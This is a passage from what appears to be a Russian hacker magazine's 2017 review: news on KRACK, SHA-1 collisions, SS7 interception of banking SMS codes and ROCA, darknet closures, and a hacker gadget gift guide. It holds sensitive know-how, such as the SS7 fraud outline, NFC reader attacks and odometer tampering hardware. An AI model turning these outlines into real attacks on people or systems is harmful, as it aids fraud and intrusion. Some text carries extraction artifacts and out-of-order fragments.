Кроме того, интерес ИБ-экспертов подогрел недавний переход данной подсистемы на новую аппаратную (x86) и программную (доработанный MINIX в качестве операционной системы) архитектуры. Так, эксперты Positive Technologies, представившие в конце лета способ частичного обхода МЕ, объясняли, что применение платформы х86 позволяет использовать всю мощь средств анализа бинарного кода, что ранее было затруднительно, так как до 11-й версии использовалось ядро с малораспространенной системой команд - ARC.

Как уже было сказано выше, ряд производителей (а именно компании Purism, Dell и System76) приняли решение отказаться от использования Intel МЕ в своих продуктах вообще. Хотя разработчики отметили, что отключение этого механизма оказалось нетривиальной задачей, деактивация все же увенчалась успехом.

### Другие интересные материалы по данной теме:

Специалисты Google Project Zero обнаружили RCE-уязвимость в Wi-Fi SoC (System on Chip) компании Broadcom. Данные решения используются во множестве устройств, в том числе в смартфонах Samsung, Nexus 5, 6 и 6P, а также во всех моделях iPhone, начиная с iPhone 4, и новых iPod и iPad

Независимый эксперт выявил RCE-уязвимость в семействе чипов Broadcom BCM43xx, которые можно найти в устройствах Apple,

Google (Nexus), Samsung, HTC, LG и других

На конференции Black Hat USA рассказали о нескольких уязвимостях

в имплементациях Intel UEFI BIOS, которые используют многие про-

изводители материнских плат. Баги позволяют обойти защитные

механизмы BIOS, в том числе Intel Boot Guard и Intel BIOS Guard, а так-

же изменить или подменить сам UEFI BIOS, к примеру внедрив в него

**РУТКИТ** 

# КРИПТОГРАФИЧЕСКИЕ ПРОБЛЕМЫ

К сожалению, уязвимости и недостатки регулярно обнаруживают не только в приложениях и железе, их также находят в составе протоколов и алгоритмов, и в теории такие баги могут повлечь за собой настоящий эффект ДОМИНО.

![](_page_12_Figure_2.jpeg)

### **KRACK**

В WPA2 обнаружили целый комплекс уязвимостей, получивший название KRACK (аббревиатура от Key Reinstallation Attacks). О проблемах миру сообщила сводная группа исследователей, в которую вошли: Мэти Ванхоф (Mathy Vanhoef) и Фрэнк Писсенс (Frank Piessens) из Лёвенского католического университета, Малихех Ширванян (Maliheh Shirvanian) и Нитеш Саксена (Nitesh Saxena) из Алабамского университета в Бирмингеме, Юн Ли (Yong Li) из компании Huawei Technologies, а также представитель Рурского университета Свен Шеге (Sven Schäge).

Краеугольный камень проблемы — четырехэлементный хендшейк WPA2. Данный хендшейк осуществляется, когда клиент хочет подключиться к защищенной сети Wi-Fi. Он используется для подтверждения того, что обе стороны (клиент и точка доступа) обладают корректными учетными данными. В то же время хендшейк используется для согласования свежего ключа шифрования, который впоследствии будет применяться для защиты трафика. В настоящее время практически все защищенные Wi-Fi-сети используют именно такой, четырехэлементный хендшейк. Что делает их все уязвимыми перед какой-либо вариацией атак КРАСК.

> «Атака работает против частных и корпоративных Wi-Fi-сетей, против устаревшего WPA и свежего стандарта WPA2 и даже против сетей, которые используют исключительно AES. Все наши атаки, направленные на WPA2, используют новаторскую технику реинсталляции ключей (key reinstallation)», - объясняют авторы КРАСК.

По сути, KRACK позволяет устроить атаку типа man in the middle и принудить участников сети выполнить реинсталляцию ключей шифрования, которые защищают трафик WPA2. К тому же, если сеть настроена на использование WPA-TKIP или GCMP, злоумышленник сможет не только прослушивать трафик WPA2, но и инжектировать пакеты в данные жертвы.

Метод KRACK универсален и работает против любых устройств, подключенных к Wi-Fi-сети. То есть в опасности абсолютно все пользователи Android, Linux, iOS, macOS, Windows, OpenBSD, а также многочисленные IoTустройства. Единственная хорошая новость - атакующий обязательно должен находиться в зоне действия целевой Wi-Fi-сети, то есть атаку не получится провести удаленно.

При этом исследователи отмечают, что для атак на различные системы придется использовать разные вариации КRACK. Степень серьезности проблем тоже варьируется. К примеру, специалисты пишут, что атаки на Linux и Android (старше версии 6.0) могут носить «катастрофический характер» из-за использования клиента wpa supplicant. Дело в том, что в случае эксплуатации найденных уязвимостей wpa supplicant 2.4 и выше не просто произведет реинсталляцию реального ключа, но установит ключ, состоящий из одних нулей.

Уязвимостям, вошедшим в состав КRACK, были присвоены следующие идентификаторы: CVE-2017-13077, CVE-2017-13078, CVE-2017-13079, CVE-2017-13080, CVE-2017-13081, CVE-2017-13082, CVE-2017-13084, CVE-2017-13086, CVE-2017-13087 и CVE-2017-13088.

В итоге сложилась интересная ситуация, когда патчить нужно практически все. Уязвимы как сами точки доступа, так и подключенные к ним устройства. Хотя специалисты полагают, что большинство атак в будущем придется непосредственно на клиенты, обновить в любом случае нужно все. К тому же некоторые устройства могут одновременно быть точкой доступа и клиентом, к примеру беспроводные репитеры. На специальной странице мы собрали список уязвимых производителей, вышедших и запланированных обновлений.

![](_page_12_Picture_12.jpeg)

### **Взлом SHA-1**

Алгоритм хеширования SHA-1 был разработан еще в 1995 году специалистами АНБ, совместно с учеными из NIST (Национальный институт стандартов и технологий США). Первые признаки устаревания этого алгоритма, долго верой правдой, служившего аналитики  $\mathcal{U}$ стали обнаруживать еще в 2005 году: именно тогда эксперты заговорили о потенциальной возможности взлома SHA-1 через коллизионную атаку, что в теории давало злоумышленникам возможность создать поддельный файл, с таким же SHA-1 хешем, как у настоящей версии файла.

Криптографы и эксперты давно говорили о необходимости перехода на более стойкие SHA-2 и SHA-3, и компании прислушивались к этим советам. Так, организация Mozilla объявила о прекращении поддержки SHA-1 в Firefox 52, а также от SHA-1 уже отказались и разработчики Chrome. Тем не менее до недавних пор дискуссии о ненадежности SHA-1 велись исключительно в теоретическом поле, так как фактически взлом алгоритма продемонстрирован не был.

Ближе всего к фактической компрометации SHA-1 подошла сводная группа ученых, осенью 2015 года представившая доклад под названием The SHAppening. Тогда эксперты доказали, что SHA-1 уязвим к атакам, которые они назвали freestart collision. Атака опирается на коллизии хеш-фун-КЦИЙ.

О том, что подобное возможно, еще в 2012 году писал известный криптограф и писатель Брюс Шнайер (Bruce Schneier). Он полагал, что проведение подобной атаки к 2015 году будет оцениваться в 700 тысяч долларов, а к 2018 году в 173 тысячи долларов. Однако Шнайер ошибся. По данным исследователей, в 2015 году атака обошлась бы хакерам лишь в 75-120 тысяч долларов. Такое стало возможно благодаря разработанной учеными технике boomeranging, использующей GPU. Именно вскоре после публикации этого доклада Mozilla, Microsoft и Google объявили о своем решении поскорее «расстаться» с SHA-1.

В феврале 2017 года SHA-1 был повержен окончательно стараниями специалистов компании Google, при поддержке ученых из нидерландского Centrum Wiskunde & Informatica (Центр математики и информатики), работавших над докладом The SHAppening. Исследователи представили отчет,  $\sqrt{ }$ в котором рассказали о первой реально осуществленной коллизионной атаке на SHA-1, получившей имя SHAttered.

![](_page_12_Figure_19.jpeg)

Единственная хорошая новость заключается в том, что инженеры Google описывают атаку как «один из наиболее массивных вычислительных процессов на все времена», то есть сколь-нибудь скоро повторить проделанную командой работу вряд ли кому-то удастся.

Хотя угроза повторения таких атак злоумышленниками пока мала, специалисты все же отложили публикацию proof-of-concept кода на стандартные 90 дней, давая компаниям три месяца на подготовку. Стоит понимать, что компьютерные вычисления становятся дешевле день ото дня, и скоро на генерацию кастомного SHA-1 хеша будут уходить месяцы или и того меньше.

Исследователи приводят интересную статистику, которая хорошо помогает понять масштаб проделанной ими работы. Так, для реализации атаки потребовалось осуществить 9 223 372 036 854 775 808 операций. Один CPU этими вычислениями 6500 лет, а у одного GPU бы занимался ушло бы 110 лет. Атака SHAttered в 100 тысяч раз быстрее брутфорс-атаки, полагающейся на парадокс дней рождений, то есть на брутфорс-атаку у одного GPU ушло бы около 12 миллионов лет.

![](_page_12_Picture_23.jpeg)

### **Баги в SS7**

Эксперты уже давно предупреждают о небезопасности набора сигнальных телефонных протоколов SS7 (или ОКС-7, Система сигнализации №  $($ , который до сих пор используют операторы связи по всему миру. Дело в том, что SS7 был разработан еще в 1975-м, а в настоящее время он безнадежно устарел и фактически не имеет никакой защиты.

Исследователи не раз доказывали небезопасность SS7 и даже описывали возможные способы эксплуатации проблем стека. К примеру, немецкий эксперт Тобиас Энгель (Tobias Engel) дважды выступал на конференции Chaos Communication Congress в 2010 и 2014 годах, предупреждая о том, что при помощи SS7 можно обнаружить и отследить практически любого жителя планеты, просто зная его телефонный номер.

В том же 2014 году специалисты компании Positive Technologies Дмитрий Курбатов и Сергей Пузанков представили доклад на конференции Positive Hack Days, в котором рассказывали не только о прослушке, но и о многих других возможностях хакеров в сигнальной сети SS7 (включая DoS-атаки, фрод, перевод денег, перехват SMS-сообщений и определение местоположения абонента без его ведома).

Тем не менее за прошедшие годы никто ни разу не сообщал о реальных атаках с использованием SS7. Первый случай эксплуатации уязвимостей злоумышленниками удалось обнаружить журналистам немецкого издания Süddeutsche Zeitung. В мае 2017 года журналисты представили результаты собственного расследования, согласно которому преступники атакуют SS7, чтобы обходить двухфакторную аутентификацию банков и осуществлять неавторизованные транзакции с чужих счетов.

По данным издания, сначала злоумышленники собирают информацию о банковском аккаунте жертвы, ее учетных данных и номере телефона, используя для этого малварь или фишинг. Затем преступники совершают атаку на SS7, чтобы узнать идентификатор mTAN (mobile transaction authentication number), который банк отправляет в SMS-сообщении. По сути, mTAN это одноразовый пароль, который банки используют для подтверждения транзакций. Атака позволяет переадресовать SMS-сообщение с паролем на номер, подконтрольный злоумышленникам, после чего остается лишь перевести средства.

Тот факт, что немецкие пользователи становятся жертвами таких атак, журналистам подтвердили представители телекоммуникационной компании О2-Telefonica. По их словам, атаки начались в середине января 2017 года и исходят из сетей зарубежных сотовых операторов. При этом специалисты подчеркивают, что для реализации подобных атак потребуется оборудование, которое можно достать в открытой продаже, и его суммарная сто-ИМОСТЬ ВРЯД ЛИ ПРЕВЫСИТ ТЫСЯЧУ ДОЛЛАРОВ.

![](_page_12_Picture_31.jpeg)

### **ROCA**

Trusted platform module (TPM) используются в бессчетном количестве устройств и гаджетов для генерации RSA-ключей для VPN, шифрования дисков, доступа к обычным аккаунтам, работы с сертификатами и так далее.

Сводная группа специалистов, в которую вошли представители чешского Масарикова университета, итальянского университета Ка-Фоскари и компании Enigma Bridge, сообщила, что все TPM компании Infineon Technologies, выпущенные после 2012 года, содержат уязвимость, ослабляющую криптографию, из-за чего надежность RSA-ключей оказывается под большим вопросом. Баг распространяется на ТРМ на базе спецификаций ТСG 1.2 и 2.0. Специалисты дали проблеме имя ROCA (Return of Coppersmith's Attack), ей был присвоен идентификатор CVE-2017-15361. Проблема получила широкую огласку в октябре 2017 года, когда Microsoft представила свой ежемесячный набор обновлений. В бюллетене AD-V170012 компания предупреждала о проблемах с криптографией в ТРМ Infineon Technologies и сообщила, что разрешает использование софтверных алгоритмов для генерации более надежных RSA-ключей. Проблема затронула множество устройств, включая продукты HP, Acer, Fujitsu, Lenovo, LG, «Хромбуки» и так далее. Причем устройства могут быть уязвимы вне зависимости от используемой операционной системы, в опасности находится любая ОС, работающая с проблемными ТРМ. Также уязвимость представляет угрозу для некоторых токенов Yubikey 4, генерирующих ненадежные аутентификационные ключи, из-за чего теперь их владельцам как можно скорее нужна замена. Еще сильнее ROCA ударила по выпущенным в Эстонии идентификационным картам, оснащенным специальным чипом и позволяющим использовать криптографические подписи для некоторых операций. Оказалось, что уязвимость коснулась швейцарской компании Gemalto AG, которая ранее приобрела фирму Trub AG, разработавшую и поставляющую Эстонии идентификационные карты для граждан. Как показало проведенное эстонскими властями расследование, уязвимости подвержены все ID, выпущенные в период с 14 октября 2014 года по 26 октября 2017 года. В итоге еще в сентябре 2017 года власти страны начали уведомлять владельцев карт о необходимости обновления удостоверений личности. В конечном счете в ноябре 2017 года власти страны решили остановить действие сертификатов ID-карт из группы риска. Карты продолжали действовать в качестве удостоверения личности, но их стало невозможно использовать, к примеру, для покупки лекарств по электронным рецептам, работы с налогами и для других операций, в которых задействован криптографичес-КИЙ КЛЮЧ. Карт с закрытыми сертификатами насчитывается порядка 760 тысяч, и для их обновления жителям необходимо обратиться в представительства Департамента полиции и погранохраны или воспользоваться соответствующей услугой в режиме онлайн. Обновление сертификатов стартовало в ноябре 2017 года и продлится до 31 марта 2018 года. После 1 апреля 2018 года, по соображениям безопасности, все необновленные сертификаты будут аннулированы. Специалисты, обнаружившие ROCA, писали, что применить проблему на практике, использовав ее для массовых атак, вряд ли получится, так как это невыгодно для злоумышленников с экономической точки зрения. Дело в том, что воссоздать 1024-битный ключ, опираясь на открытый ключ, получится за примерно 97 дней работы CPU, и это будет стоить 40-80 долларов, но для 2048-битного ключа понадобится уже 51 400 дней и 20-40 тысяч долларов. Впрочем, взлом 512-битного ключа займет всего два часа и обойдется лишь в шесть центов. С этими выводами не согласились независимые ИБ-эксперты Дэниел Бернштейн (Daniel J. Bernstein) и Таня Лэндж (Tanja Lange). Они опубликовали детальное исследование, согласно которому эксплуатация ROCA на практике может оказаться дешевле и проще, чем предполагалось изначально. Хотя Бернштейн и Лэндж пытались воспроизвести атаку, имея на руках лишь ограниченные данные, опубликованные первой группой исследователей, у них не просто все получилось, но они даже нашли способ ускорить нахождение 2048-битного ключа на 5-25% и значительно снизить стоимость атаки.

### Другие интересные материалы по данной теме:

Специалисты компании Venafi подсчитали, что алгоритм SHA-1, невзирая на его небезопасность, по-прежнему используют 21% сайтов, то есть каждый пятый ресурс

Сводная команда исследователей рассказала об опасной уязвимости в протоколе сетевой аутентификации Kerberos, которая позволяет полностью обойти всю процедуру аутентификации. Баг появился в коде Kerberos еще в 1996 году и затрагивает две из трех имплементаций протокола: Heimdal Kerberos и Microsoft Kerberos

Эксперты оборонного научно-технического университета Народно-освободительной армии Китая описали новый способ атак на алгоритмы шифрования стандарта спутниковой телефонии GMR-2. Атака может занимать доли секунды, после чего преступник получает в свое распоряжение ключ шифрования и возможность «слушать» переговоры в режиме реального времени

Исследователи Пенсильванского университета и Университета Джонса Хопкинса обнаружили проблему DUHK (Don't Use Hard-coded Keys). Корни уязвимости уходят к использованию генератора случайных чисел ANSI X9.31, который широко применяется для создания ключей шифрования для VPN-соединений, браузерных сессий и не ТОЛЬКО

Обнаружена новая вариация атаки Блейхенбахера, которой дали название ROBOT (Return Of Bleichenbacher's Oracle Threat). Проблема RSA-ключи, чужие ПОЗВОЛЯЕТ узнать  $\sqrt{ }$ перед ней УЯЗвимы 27 из 100 наиболее популярных в интернете сайтов по версии Alexa, в том числе Facebook и PayPal

Каждый день в интернете и на его «темной стороне» закрывается множество сайтов. О некоторых из них никто не вспомнит уже через неделю, но закрытие других может иметь серьезные и далеко идущие последствия.

### февраль 2017

### **, КОТОРЫЙ МЫ ПОТЕРЯЛИ ИНТЕРНЕТ**

### март 2017

![](_page_13_Picture_9.jpeg)

Неожиданно прекратил свою работу один из крупнейших и наиболее популярных почтовых сервисов в даркнете, Sigaint. Сервис существовал с 2015 года, им пользовалось поряд‐ ка 42 тысяч человек.

Об окончательном закрытии сервиса сообщили администраторы некогда популярного торрент-трекера Minino-. Начавшись как «пиратский» ресурс, Mininova пытался работать законно с 2009 года. Трекер сумел стать одним из самых крупных легаль‐ ных торрент-порталов в интернете, с него загрузили более 950 мил‐ лионов легальных торрентов.

Закрытие Sigaint связывают с раз‐ рушительной атакой на популярного в даркнете хостинг-провайдера Freedom Hosting II. В начале февраля 2017 года хостера взломали, в результате чего были скомпромети‐ рованы 10 613 .onion‐сайтов. На всех пострадавших ресурсах появилось одинаковое дефейс‐сообщение, в котором хакер объяснял свои дей‐ ствия. Как оказалось, взломщик решил «наказать» хостинг‐провай‐ дера за детское порно, которое в изобилии обнаружилось на серверах Freedom Hosting II.

### апрель 2017

Прекратила работу одна из старейших торговых площадок в даркнете, . Ресурс был основан еще в 2013 году. Администрация сообщила, что ресурс был взломан, однако пользователи все равно подозревают, что операторы поп‐ росту сбежали с чужими деньгами. Outlaw.

Исследовательница Сара Джейми Льюис (Sarah Jamie Lewis), представ‐ ляющая проект OnionScan, подсчи‐ тала, что атака на Freedom Hosting II затронула огромную часть даркнета. Спустя месяц после инцидента из 30 тысяч Тог-сервисов, известных проекту ранее, активными остались лишь около 4400.

![](_page_13_Picture_11.jpeg)

### июль 2017

О закрытии объявил сайт HDClub, один из ведущих поставщиков «пират‐ ского» HD‐ и 3D‐контента в рунете и не только. Именно релизы HDClub зачастую распространялись на The Pirate Bay и других крупных трекерах. Проработавший более десяти лет сайт насчитывал порядка 170 тысяч активных пользователей и входил в тысячу самых посещаемых ресурсов рунета.

![](_page_13_Picture_23.jpeg)

Также в мае 2017 года окончательно закрылся второй по популярности после The Pirate Bay торрент-трекер ExtraTorrent. Операторы ресурса не сообщили, что послужило при‐ чиной закрытия, и не стали вдаваться в детали.

### август 2017

![](_page_13_Picture_20.jpeg)

В результате крупной международной крупной операции была прекращена деятельность сразу двух лидирующих даркнет-маркетов: AlphaBay и Hansa Market. В закрытии торговых площадок приняли участие США, Канада, Таиланд, Голландия, Великобритания, Франция, Литва, а также представители Европола, ФБР и Управления по борьбе с наркотиками. Задержанный руководитель AlphaBay покон‐ чил с собой в камере тайской тюрьмы.

Неожиданно закрылся один из наиболее крупных миксер‐сер‐ висов в мире, BitMixer. Администраторы ресурса пояснили, что работа миксеров противоречит самой сути Bitcoin, прозрачной и неанонимной по своей природе системы. Ранее операторам сайта казалось, что у пользователей биткойна есть право на анонимность и приватность, но время показало, что это не так, а «блокчейн — это открытая книга».

### май 2017

![](_page_13_Picture_16.jpeg)

В офлайн ушла крупная криптовалют‐ ная биржа ВТС-е. Как оказалось, проблемы обменника были связаны с арестом его руководителя, граж‐ данина России Александра Винника. Стоит сказать, что осенью проект «возродился» под новым названием WEX.

МВД РФ отчиталось о ликвидации крупного русскоязычного даркнет-маркета RAMP (Russian anonymous marketplace), проведенной еще летом.

![](_page_14_Picture_1.jpeg)

Редакция «Х» и авторы статьи выражают респект Льву «shadowsoul» и Ярославу «P1nk13 P13» за пару отличных дополнений по паяльникам и локпикингу. Спасибо, ребята!

Мы собрали 64 устройства, среди которых ты наверняка най‐ дешь что‐то, что порадует твоих друзей‐гиков на Новый год или любой другой праздник либо (мы знаем, как это бывает!) станет отличным способом потратить денежки, подаренные тебе родственниками, у которых не было такого гайда.

Итак, поехали! Порядок — случайный, нумерация только для твоего удобства.

### Благодарности

![](_page_14_Picture_6.jpeg)

### Официальный сайт

Этот цифровой микроскоп — отличный инструмент для осмотра печатных плат, оценки качества пайки, поиска микродефектов и чтения маркировки чипов. По сути, это слегка доработанная веб‐камера, у которой перевернули фронтальную линзу. Доработка заключается в установке круговой подсветки с регулируемой яркостью, кольца для изменения фокусного расстояния и штатива.

Ubertooth — это опенсорсная железка для всяческих забав с Bluetooth и Bluetooth LE. «Убертус» способен захватывать и демодулировать радиосиг‐ налы в диапазоне ISM 2,4 ГГц с полосой пропускания 1 МГц и использовани‐ ем частотной модуляции.

Зачем это нужно? По Bluetooth сейчас подключается масса беспроводных устройств, в том числе смарт‐часы, браслеты, клавиатуры и электронные зам‐ ки. Многие из них никак не шифруют трафик. Подслушать телефонный разговор по беспроводной гарнитуре с ходу не получится — для этого потребовалась бы полная поддержка GFSK и методы взлома шифрованного трафика. Но вот прокачать скиллы в Bluetooth (а заодно и перехватить сигнал клавиатуры и парочки других устройств) шанс есть. Цена для такого веселья не так уж высока — порядка 120 долларов.

Умные лампочки в домах — это пока что редкость, так что стартовый набор для умного дома — это по-прежнему интересный подарок. Продукты Philips недешевы, но они успели хорошо себя зарекомендовать. Стартовый набор из хаба и двух лампочек (без цветных диодов — с оттенками белого) можно найти от 7 тысяч рублей, более крутая версия с тремя лампочками и вык‐ лючателем стоит 15. Если будешь заказывать за рубежом, смотри, чтобы подходил патрон и вилка хаба.

SDR (software‐defined radio) — это цифровые приемники радиосигналов с функцией сканирования каналов, адаптированные для хакерских изысканий. К ним подключают внешние антенны разного типа, и для них есть специализированный софт, в том числе твикнутые драйверы и прошивки.

![](_page_14_Picture_10.jpeg)

### Официальный сайт

Дешевые варианты таких микроскопов стоят от полутора тысяч и осна‐ щаются матрицей с разрешением 0,3 Мп (китайцы напишут на такой хоть 10 Мп, имея в виду бесполезный цифровой зум и программную интерпо‐ ляцию). Но даже с ней можно добиться интересных результатов, хоть работать будет и неудобно. В более дорогих моделях (от пяти тысяч) ставят CMOS 1,3–2 Мп и более качественную оптику. Лучше заранее присмотреть отдельный штатив, пос‐ кольку подставки из комплекта сделаны бестолково. Стоит устройство поряд‐ ка 6500 рублей.

![](_page_14_Picture_14.jpeg)

практике его можно использовать с любой ОС, способной запустить браузер. Обойдется эта полезная штука в 90 евро.

### INFO

Если не удается сфокусироваться, слегка покрути зум или попробуй изменить расстояние до рас‐ сматриваемого объекта. В таких микроскопах стоит очень примитивный контрастный автофокус с низкой чувствительностью, а на малых расстояниях его сбивает собственная подсветка.

Ты наверняка уже и сам перепробовал разные одноплатные компьютеры и знаешь, что выбор огромен — от фирменной Raspberry Pi, которая хороша как подарок новичку, до китайщины вроде Banana Pi, которую лучше брать себе для экспериментов. Но если выбирать основу для хакерских девайсов, то отличный выбор — это BeagleBoard.

Эта платка может послужить основой для собственного роутера под хакинг Wi‐Fi или выделенной станцией для погружения в мир разного рода интерфейсов. Причем речь идет не только о получении рутшеллов через UART или же программировании чипов по SPI. Все гораздо интереснее. Нап‐ ример, есть возможность побыть в статусе злого SPI slave устройства.

![](_page_14_Picture_17.jpeg)

### Официальный сайт

В качестве интересного, но более бюджетного варианта можешь посмотреть на Raspberry Pi Zero W: с портами у этой малютки негусто, зато есть Wi-Fi и Bluetooth. В России такая платка обойдется примерно в 2000 рублей.

Док‐станция с интерфейсом eSATA и USB 3.0 для подключения SATA‐ накопителей (HDD/SSD) разных форм‐факторов (2,5/3,5″) и любого объема. Диски устанавливаются буквально одним движением — как карты памяти в картридер. Никаких инструментов не требуется. Охлаждение пассивное (никакого шума!).

![](_page_14_Picture_20.jpeg)

![](_page_14_Picture_21.jpeg)

### Crowd Supply

Типичный диапазон этих девайсов составляет порядка 24–1700 МГц. В этот диапазон входит львиная доля занимательного радиоэфира от переговоров пилотов и городских служб до прямых трансляций с МКС. В нем же находятся управляющие сигналы электронных замков и систем оповещения, телерадиовещание и сотовая связь. Простор для исследований просто огромный! Подробнее читай в «Хакере».

Если твой приятель обложился техникой Apple или хотя бы пользуется айфоном, то наушники AirPods должны его порадовать. Они легковесны, неплохо звучат для своего размера, а главное — переключаются между устройствами без свойственного Bluetooth геморроя. Другая приятная фича — они авто матически выключаются, если вынуть из уха один наушник (но при желании можно включить обратно). Официальная цена в России — 12 тысяч рублей.

LimeSDR Mini как раз и есть недорогая SDR‐ка, младший собрат уже став‐ шего популярным LimeSDR. За какие‐то 140 долларов она позволит тебе вво‐ лю позабавиться с радиотрафиком. Если HackRF и BladeRF с твоим бюд‐ жетом несовместимы, то обрати внимание.

Технология костной проводимости звука, позволяющая избавиться от вкладышей или накладных наушников и передавать звук прямо в кость, далеко не новинка. Компания AfterShokz не первый год успешно производит такие, а на AliExpress можно найти сразу несколько его клонов. Вот только выглядят они все так, что надевать особо не хочется. Batband — более элегантное решение, которое отлично подойдет в качестве подарка. Цена: 200 долларов.

![](_page_14_Picture_26.jpeg)

### Официальный сайт

Аппаратные кошельки для хранения криптовалюты появились несколько лет назад, и Trezor Bitcoin Wallet был одним из первых. Сегодня это один из лучших способов обезопасить свой wallet.dat и сохранить намайненное тяжким трудом. Для проведения платежей нужно ввести пин‐код разбло‐ кировки и подключить его по USB к компьютеру.

Шестистрочный OLED‐экран с разрешением 128 на 64 пикселя отобража‐ ет информацию о выполняемых действиях. Для подтверждения транзакций используются механические кнопки. Это позволяет быть уверенным, что сумма перевода соответствует введенной, а сам платеж уйдет по указанному адресу, даже если он осуществляется в недоверенной среде (например, на чужом компьютере).

По мимо Bitcoin, устройство поддерживает разные альткойны, в частности Litecoin, DASH и Zcash. Внутри девайса установлен микропроцессор ARM Cortex M3 и работает собственная ОС.

Trezor Bitcoin Wallet поддерживают Windows, Linux, Android и macOS, но на

![](_page_14_Picture_33.jpeg)

![](_page_14_Picture_34.jpeg)

### Официальный сайт

Ну и пожалуй, главный козырь — это возможность проксирования USB за счет наличия USB-хоста и USB ОТG из коробки. Для одноплатников это большая редкость. Плюс есть много интересного софта на GitHub. Стоить это чудо будет от 50 долларов.

Как вариант, всегда есть Raspberry Pi. Версия 3B с четырьмя USB отлично подойдет начинающему. В России весь комплект с корпусом, зарядкой и флешкой можно приобрести где‐то за 5–6 тысяч рублей.

![](_page_14_Picture_40.jpeg)

Raspberry Pi Zero W

![](_page_14_Picture_43.jpeg)

![](_page_14_Picture_44.jpeg)

### **AliExpress**

Осо бенно горячим дискам можно добавить корпусный вентилятор 120 мм. Он идеально подходит по размеру и просто ставится рядом. Если запитать его от 5 В (например, от USB или старой телефонной зарядки), то получится практически бесшумный обдув.

Девайсы для гиков и продвинутых пользователей всегда выпускают малыми партиями. Они быстро исчезают из продажи, как это случилось с док‐станциями для жестких дисков. Если раньше Sarotech и ViPower пос‐ тавляли в Россию прекрасные крэдлы с интерфейсом eSATA, то сейчас на рынке можно найти лишь ширпотребные поделки с USB 3.0.

Выручает как раз Orico, да еще всего за 30 долларов. Та же фирма делает олдскульные док‐станции с eSATA, который позволяет обращаться к накопи‐ телям безо всяких ограничений. Переназначение сбойных секторов, изме‐ нение HPA, управление AAM, восстановление данных — все это возможно только с нативным интерфейсом.

![](_page_14_Picture_50.jpeg)

![](_page_14_Picture_51.jpeg)

### Официальный сайт

![](_page_14_Picture_54.jpeg)

![](_page_14_Picture_55.jpeg)

### Официальный сайт

![](_page_14_Picture_58.jpeg)

### Варианты «Амперки»

Плат форма Arduino и ее многочисленные китайские клоны хороши для изу‐ чения основ программирования микроконтроллеров. С их помощью можно быстро научиться писать управляющие скрипты, получать информацию с дат‐ чиков и дергать любые устройства.

В российском варианте, которые делают в «Амперке», много внимания уделено именно удобству изучения. Русскоязычные описания, готовые схе‐ мы — все это есть на сайте, так что для подарка начинающему это отличный вариант. Все в комплекте стоит 1400 рублей.

Но если будешь дарить, не забудь предупредить получателя, что эта штука хороша именно для обучения и создания прототипов. А вот фигачить своего бигдога или навороченный умный дом на Arduino и прочих готовых компонентах — не лучшая идея. Все равно потом придется перейти на ATmega328P или что‐нибудь подобное.

![](_page_14_Picture_63.jpeg)

![](_page_14_Picture_64.jpeg)

### Официальный сайт

Когда покупаешь в подарок набор начинающего мейкера, неплохо подыс‐ кать такой, чтобы из него можно было сразу собрать что-нибудь работающее. На эту роль вполне подходит «Технокуб» — один из наборов «Амперки». Это кубик со светодиодами, который стоит на столе и оповещает о разных вещах. Но самое главное — это, конечно, собрать самому. Набор сто‐ ит 2500 рублей.

← НАЧАЛО СТАТЬИ

<u>64 ПОДАРКА ДЛЯ ГИКА</u> ВЫБИРАЕМ ЛУЧШИЕ ХАКЕРСКИЕ ГАДЖЕТЫ

ДЛЯ ДРУЗЕЙ И ДЛЯ СЕБЯ

![](_page_15_Picture_4.jpeg)

### Официальный сайт, «Чип и Дип»

Настоящие разработчики embedded, конечно, с Arduino не сидят. Кто в XXI веке проектирует железо на восьмибитном, когда можно взять 32-битный ARM из семейства STM32 за те же деньги? Если провести попарное сравнение плат Arduino с их STM32-аналогами, то выяснится, что STM32 дает больше мегагерц, килобайтов и интерфейсов за те же деньги.

Знакомство с STM32 мы рекомендуем начинать с приобретения любой отладочной платы из семейства STM32 Discovery. Эти платы стоят от 1500 рублей и содержат сразу два чипа STM32, один из них (как правило, STM32F0) служит отладчиком для второго, основного и более жирного микроконтроллера. Дело в том, что технология ST-Link v2 позволяет одному STM32-чипу отлаживать другой.

Чип отладчика на платах STM32 Discovery можно использовать для прошивки или отладки любого другого ARM-микроконтроллера, а не только STM32, за счет заливки официальной прошивки, превращающей его в J-Link. За управлением коммутацией между чипами отвечает пара джамперов, так что если будет желание перепрошить другой ARM, то достаточно выставить джамперы и подключить прошиваемое тело к отдельной выведенной группе пинов с говорящим названием SWD.

![](_page_15_Picture_9.jpeg)

### **INFO**

Раз уж зашла речь о продвинутых техниках программирования микроконтроллеров, то порекомендуем и софт. Когда Arduino IDE станет не хватать, можно начинать перебираться во взрослый мир разработки под STM32 на основе связки STM32CubeMX SystemWorkbench И IDE. STM32CubeMX позволяет генерировать код, инициализирующий железо, конфигурирующий назначение пинов, частоту работы контроллера. При необходимости CubeMX позволяет добавить минимальный HAL или же целый FreeRTOS в код прошивки. A SystemWorkbench представляет собой адаптированный Eclipse в комплекте с тулчейнами и прошивальщиком.

![](_page_15_Picture_12.jpeg)

![](_page_15_Picture_13.jpeg)

### Официальный сайт

Еще одно интересное хакерское устройство на STM32 - это HydraBus. Эта плата позволяет работать с огромным количеством интерфейсов на етbedded-железе, причем для этого, как правило, ничего не требуется писать! Прошивка HydraFW содержит небольшой и понятный командный интерфейс, с которым можно начать работать с любым поддерживаемым интерфейсом за пять минут. Более того, прошивка поддерживает скриптинг для автоматизации типовых действий. Скрипты хранятся на SD-карте, также возможен автозапуск скрипта на выполнение, что при определенных условиях играет решающую роль. Обойдется эта полезная железка всего в 50 евро.

![](_page_15_Picture_16.jpeg)

![](_page_15_Picture_17.jpeg)

### Официальный сайт

Помимо самого HydraBus, есть также аппаратное расширение с говорящим названием HydraNFC. На данный момент HydraBus + HydraNFC это лучший комплект для хакинга NFC. Причем не последнюю роль в этом вопросе играет как раз возможность заскриптовать атаку. Да и по цене она куда дешевле пресловутого Proxmark!

Согласись, проще и незаметнее атаковать считыватель карт на турникете с помощью небольшого девайса, пишущего трейсы на SD-карту, нежели стоять с ноутбуком и платой в ожидании неизбежного появления охраны с интересными вопросами. Но мы, конечно, настоятельно не рекомендуем заниматься такими штуками. А вот что рекомендуем, так это купить HydraNFC — и другу, и себе. Версия платки отдельно от «гидробаса» обойдется в 80 евро, а в полном комплекте — в 150.

![](_page_15_Picture_21.jpeg)

![](_page_15_Picture_22.jpeg)

### «Техноцентр», AliExpress

Универсальный параллельный программатор, который поддерживает более 13 тысяч интегральных схем. Наиболее востребован в автомобильном чип-тюнинге и «корректировке» одометров. Также используется для перепрошивки материнок и ИС бытовой техники.

